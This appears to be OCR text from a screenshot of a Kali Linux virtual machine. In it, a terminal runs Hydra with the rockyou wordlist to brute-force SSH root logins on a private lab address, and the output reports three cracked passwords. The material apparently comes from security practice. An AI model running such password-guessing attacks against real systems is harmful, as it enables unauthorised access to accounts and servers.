 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:44
Home
File System
Trash
sonchan@kali: ~
File Actions Edit View Help
┌──(sonchan㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.103 -t
4 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-20 15:
44:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.103:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.
1.103:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.10
3:22
[ATTEMPT] target 192.168.1.103 - login "root" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "12345" - 2 of 14344399
[child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "123456789" - 3 of 14344
399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "root" - pass "password" - 4 of 143443
99 [child 3] (0/0)
[22][ssh] host: 192.168.1.103 login: root password: 12345
[STATUS] attack finished for 192.168.1.103 (waiting for children to complete
tests)
[22][ssh] host: 192.168.1.103 login: root password: 123456789
[22][ssh] host: 192.168.1.103 login: root password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-20 15:
44:07
Right Ctrl